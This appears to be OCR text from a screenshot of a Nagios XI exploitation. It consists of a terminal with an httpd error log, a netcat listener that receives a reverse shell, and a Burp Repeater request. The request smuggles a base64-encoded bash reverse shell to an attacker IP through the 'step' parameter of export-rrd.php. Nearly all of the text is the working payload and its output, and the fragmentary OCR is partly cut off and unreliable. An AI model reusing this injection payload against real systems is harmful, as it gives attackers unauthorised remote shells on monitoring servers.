 [root@localhost ~]# tail -n1 -f /var/log/httpd/error_log
sh: -c: line 1: syntax error: unexpected end of file
[Sat Mar 14 10:23:06.955807 2020] [:error] [pid 19236] [client 10.0.2.2:49907] PHP Warning: constant(): Couldn't
on line 32, referer: http://192.168.1.222/n
ERROR: can't make an xport without contents
sh: no job control in this shell
sh-4.2$ (bash -i >& /dev/tcp/192.168.1.170/
root@kali: ~
root@kali:~# nc -lvvp 443
listening on [any] 443 ...
192.168.1.10: inverse host lookup failed: Unknown host
connect to [192.168.1.170] from (UNKNOWN) [192.168.1.10] 49910
bash: no job control in this shell
bash-4.2$
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Projec
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
GET
/nagiosxi/includes/components/xicore/export-rrd.php?host=localhost&service=Root%20Partition&start=1584108670&end
=1584195130&step=a|(echo%20"KGJhc2ggLWkgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjE3MC80NDMgMD4mMSk7JTIzC
g=="%20|%20base64%20-d%20-%20|%20sh%20-i);%23&type=a&nsp=6146c423984d06f17cd07305ebef665bf229524b1
1143a97e29f543913f33d16 HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3